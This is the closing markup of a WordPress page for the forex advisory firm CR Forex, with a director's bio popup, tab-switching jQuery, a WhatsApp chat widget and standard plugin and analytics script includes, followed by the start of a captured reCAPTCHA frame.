	data-popmake="{&quot;id&quot;:10621,&quot;slug&quot;:&quot;mrs-rina-pabari&quot;,&quot;theme_id&quot;:10592,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.bio-box2 .profile-imagetext ,.bio-box2 .bio-content&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-10621" class="pum-container popmake theme-10592 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 teams-popup no-padding">
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 no-padding after-border">
<p><img decoding="async" src="/wp-content/uploads/2021/11/rina-photo.png" /></p>
<div class="teams-name-positions">
<h2>Mrs. Rina Pabari</h2>
<p>Co-Founder and Director at CR Forex</p>
</div>
</div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 teams-content">
<p>Rina Pabari, Co-Founder and Director at CR Forex Advisors, is a qualified Chartered Accountant having a cumulative experience of over 15 years in the field of finance. Being a full time Director, she has a multi-faceted background that encompasses handling of colossal Forex volumes, structuring and strategizing a floor to top treasury process right from inception to execution and consulting on the banking and treasury aspects for large and MSME corporates.</p>
<p>Having an eye of an eagle in business analytics, with her thorough understanding of markets and its impact on clients business, she has been successfully in protecting paper thin margins for corporates against vicious market moves and continues to lay out substantial value addition for over the years. She has also been involved in the formation, implementation and compliance of Risk management policies. Apart from Treasury, she has also hands-on knowhow in establishment of debt facilities for corporates, legal documentation including handling due diligence and negotiations etc. Client reviews to evaluate performance and recommend solutions based on clients risk tolerance, time horizon, and business needs has helped companies obtain 300+ clients via recommendations and relationship building with both high net worth corporates as well as those just starting out.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<script type="text/javascript">
	jQuery(".page-id-7935  .cnbc-tab").show();
  		jQuery(".knowledge-tabs-custom .elementor-tab-title").click(function(){
			
			if(jQuery(this).index() == 1){
				
				jQuery(".cnbc-tab").show();
				jQuery(".news-tab").hide();
				jQuery(".fx-concepts").hide();
                jQuery(".event-tab").hide();
			}
			if(jQuery(this).index() == 2){
							jQuery(".cnbc-tab").hide();
				jQuery(".news-tab").hide();
				jQuery(".fx-concepts").show();
				jQuery(".event-tab").hide();
			} 
			if(jQuery(this).index() == 3){
				
				jQuery(".news-tab").show();
				jQuery(".fx-concepts").hide();
				jQuery(".cnbc-tab").hide();
                jQuery(".event-tab").hide();
				
			}
            if(jQuery(this).index() == 4){
                
                jQuery(".event-tab").show();
                jQuery(".news-tab").hide()
                jQuery(".fx-concepts").hide();
                jQuery(".cnbc-tab").hide();
                
            }
			
		});
	
	jQuery(document).ready(function(){
		var tab_click=Cookies.get('tab-click');
	if(tab_click != undefined){
		 
		 	if(tab_click == ".cnbc-tab"){
				  
setTimeout(function() {
		 	jQuery(".elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:nth-child(1)").trigger("click");},1000);
			}else if(tab_click == ".fx-concepts"){
				 setTimeout(function() {
			jQuery(".elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:nth-child(2)").trigger("click");},1000);
			}else if(tab_click == ".news-tab"){
					 setTimeout(function() {
			jQuery(".elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:nth-child(3)").trigger("click");},1000);
			}else if(tab_click == ".event-tab"){
                     setTimeout(function() {
            jQuery(".elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:nth-child(4)").trigger("click");},1000);
            }else{
				
				setTimeout(function() {
				
		 	jQuery(".elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:nth-child(1)").trigger("click");	 },1000);
	jQuery(".cnbc-tab").show();
				jQuery(".news-tab").hide();
                jQuery(".event-tab").hide();
				jQuery(".fx-concepts").hide();
	}
			
	}else{
		jQuery(".cnbc-tab").show();
		jQuery(".news-tab").hide();
        jQuery(".event-tab").hide();
				jQuery(".fx-concepts").hide();
					  
setTimeout(function() {
		 	jQuery(".elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:nth-child(1)").trigger("click");},1000);
	}
	});
	jQuery(".tabs-custom .elementor-tab-title").click(function(){
			if(jQuery(this).index() == 0){
				Cookies.set('tab-click', '.cnbc-tab');
				jQuery(".cnbc-tab").show();
				jQuery(".news-tab").hide();
				jQuery(".fx-concepts").hide();
                 jQuery(".event-tab").hide();
			}
			if(jQuery(this).index() == 1){
				
				Cookies.set('tab-click', '.fx-concepts');
				jQuery(".cnbc-tab").hide();
				jQuery(".news-tab").hide();
				jQuery(".fx-concepts").show();
                 jQuery(".event-tab").hide();
				
			} 
			if(jQuery(this).index() == 2){
				Cookies.set('tab-click', '.news-tab');
				jQuery(".news-tab").show();
				jQuery(".fx-concepts").hide();
				jQuery(".cnbc-tab").hide();
                jQuery(".event-tab").hide();
				
			}
            if(jQuery(this).index() == 3){
                Cookies.set('tab-click', '.event-tab');
                jQuery(".event-tab").show();
                jQuery(".news-tab").hide();
                jQuery(".fx-concepts").hide();
                jQuery(".cnbc-tab").hide();
                
            }
	 
		});
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.22 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919136971608&quot;,&quot;pre_filled&quot;:&quot;Hello CR Forex,\r\nI would like to know more about you.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://crforex.in/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crforex.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://crforex.in/wp-content/themes/consulting/assets/css/owl.carousel.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//crforex.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://crforex.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/crforex.in\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"f5cd61b67c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919136971608","pre_filled":"Hello CR Forex,\r\nI would like to know more about you.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.22" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2JQQ63PQYX" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crforex.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crforex.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/crforex.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/jquery.countdown.js?ver=1.4.29" id="stm_jquery.countdown-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/main.js?ver=1.4.29" id="stm_zoom_main-js"></script>
<script type="text/javascript" src="//crforex.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//crforex.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/crforex.in\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=4.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.8.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/themes/consulting/assets/js/custom.js?ver=4.0.2" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crforex.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/crforex.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/crforex.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/crforex.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"10480","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/crforex.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/crforex.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-13043":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".bio-box3 .profile-imagetext ,.bio-box3 .bio-content"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10592","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"team","id":13043,"slug":"mr-paresh-nayar"},"pum-10591":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".bio-box1 .profile-imagetext ,.bio-box1 .bio-content"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10592","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"team","id":10591,"slug":"mr-amit-pabari"},"pum-10489":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".stm-header__cell_right .stm-header__element_btn_solid a, .ft-link"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10482","size":"medium","responsive_min_width":"0%","responsive_max_width":"50%","custom_width":"600px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"300","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":10489,"slug":"trial-form"},"pum-10621":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".bio-box2 .profile-imagetext ,.bio-box2 .bio-content"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10592","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"team","id":10621,"slug":"mrs-rina-pabari"}};
/* ]]> */
</script>
<script type="text/javascript" src="//crforex.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1748323571&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdVkcgqAAAAAD3bdwMyfNd7WR0TiRFGV8EM6chq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdVkcgqAAAAAD3bdwMyfNd7WR0TiRFGV8EM6chq",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/app.js?ver=1.3.9" id="stm_hb_scripts-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/sticky.js?ver=1.3.9" id="stm_hb_scripts_sticky-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/themes/consulting/assets/js/vue.js?ver=4.0.2" id="vue-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/themes/consulting/assets/js/vue-resource.js?ver=4.0.2" id="vue-resource-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/themes/consulting/assets/js/stocks-indexes/stm-stocks-header.js?ver=4.0.2" id="stocks-header-js"></script>
<script type="text/javascript" src="https://crforex.in/wp-content/themes/consulting/assets/js/owl.carousel.min.js?ver=4.0.2" id="owl.carousel-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVkcgqAAAAAD3bdwMyfNd7WR0TiRFGV8EM6chq&co=aHR0cHM6Ly9jcmZvcmV4LmluOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=vc6uk23xywp7
body_size: 45655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
